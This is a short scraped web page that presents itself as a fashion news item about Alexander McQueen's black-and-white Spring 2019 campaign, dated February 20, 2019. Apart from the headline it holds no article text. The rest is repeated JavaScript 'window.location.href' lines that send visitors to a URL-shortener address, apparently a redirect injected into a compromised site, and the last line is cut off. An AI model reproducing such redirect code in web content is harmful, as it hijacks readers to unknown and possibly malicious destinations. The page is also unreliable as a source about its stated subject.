
Alexander McQueen Stuns with Black & White
Spring 2019 Campaign
February 20, 2019
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...